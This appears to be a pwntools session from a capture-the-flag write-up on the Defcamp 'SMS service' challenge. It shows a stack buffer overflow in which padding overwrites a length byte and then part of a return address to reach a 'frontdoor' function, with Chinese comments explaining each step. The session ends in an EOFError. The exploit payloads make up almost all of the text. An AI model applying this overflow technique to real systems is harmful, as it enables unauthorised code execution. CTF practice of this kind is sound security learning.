 >>> from pwn import *
>>> io = remote("172.17.0.3", 10001)
[x] Opening connection to 172.17.0.3 on port 10001
[x] Opening connection to 172.17.0.3 on port 10001: Trying 172.17.0.3
[+] Opening connection to 172.17.0.3 on port 10001: Done
>>> payload = 'a'*40 #padding
>>> payload += '\xca' #修改长度为202，即payload的长度，这个参数会在其后的strncpy被使用
>>> io.sendline(payload)
>>> io.recv()
'--------------------------------------------\n|   Welcome to Defcamp SMS service          |\n------------------------------
-----\nEnter your name\n> Hi, aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xcaSMS our leader\n> '
>>> payload = 'a'*200 #padding
>>> payload += '\x01\xa9' #frontdoor的地址后三位是0x900, +1跳过push rbp
>>> io.sendline(payload)
>>> io.recv()
'SMS delivered\n'
>>> io.recv(timeout = 1)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 78, in recv
    return self._recv(numb, timeout) or ''
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 156, in _recv
    if not self.buffer and not self._fillbuffer(timeout):
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 126, in _fillbuffer
    data = self.recv_raw(self.buffer.get_fill_size())
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/sock.py", line 54, in recv_raw
    raise EOFError
EOFError
>>>